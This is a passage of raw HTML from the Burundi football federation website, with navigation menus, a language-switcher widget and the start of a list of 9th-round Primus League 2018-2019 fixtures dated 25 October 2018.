	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">
		<!-- Left Sidebar -->
				
		<div class="category-contents  col-lg-9 col-md-8 col-sm-8 col-xs-12">
			<div class="listing-title">			
				<h1><span>9e journée (PL2018-2019)</span></h1>				
			</div>
			<!-- No Result -->
				
			
						<div class="blog-content blog-content-list">
			<div id="post-5462" class="no-thumb clearfix post-5462 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/les-lierres-vs-flambeau-du-centre-2/">Les Lierres vs Flambeau du Centre</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/les-lierres-vs-flambeau-du-centre-2/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/les-lierres-vs-flambeau-du-centre-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/les-lierres-vs-flambeau-du-centre-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5464" class="no-thumb clearfix post-5464 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/flambeau-de-lest-vs-llbs4a-2/">Flambeau de l&rsquo;Est vs LLBS4A</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/flambeau-de-lest-vs-llbs4a-2/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/flambeau-de-lest-vs-llbs4a-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/flambeau-de-lest-vs-llbs4a-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5463" class="no-thumb clearfix post-5463 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-bujumbura-city-2/">Le Messager Ngozi vs Bujumbura City</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-bujumbura-city-2/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-bujumbura-city-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-bujumbura-city-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5460" class="no-thumb clearfix post-5460 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/olympic-star-vs-kayanza-united/">Olympic Star vs Kayanza United</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/olympic-star-vs-kayanza-united/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/olympic-star-vs-kayanza-united/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/olympic-star-vs-kayanza-united/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5461" class="no-thumb clearfix post-5461 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
